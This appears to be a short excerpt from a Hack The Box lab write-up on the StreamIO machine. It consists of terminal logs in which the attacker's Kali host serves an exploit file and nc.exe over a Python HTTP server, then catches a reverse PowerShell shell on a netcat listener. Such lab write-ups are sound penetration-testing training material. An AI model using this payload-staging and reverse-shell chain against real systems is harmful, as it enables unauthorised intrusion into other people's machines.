 ┌──(kali㉿kali)-[~/tools/powershell]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.59.107 - - [09/Aug/2026 18:30:29] code 404, message File not found
10.129.59.107 - - [09/Aug/2026 18:30:29] "GET /exp.php HTTP/1.0" 404 -
10.129.59.107 - - [09/Aug/2026 18:31:35] "GET /nc.exe HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/htb-labs/StreamIO]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.59.107] 52088
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\streamio.htb\admin> whoami
whoami
streamio\yoshihide
PS C:\inetpub\streamio.htb\admin>
┌──(kali㉿kali)-[~]
└─$ cd htb-labs/StreamIO/
┌──(kali㉿kali)-[~/htb-labs/StreamIO]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.59.107 - - [09/Aug/2026 18:31:34] "GET /exp.php HTTP/1.0" 200 -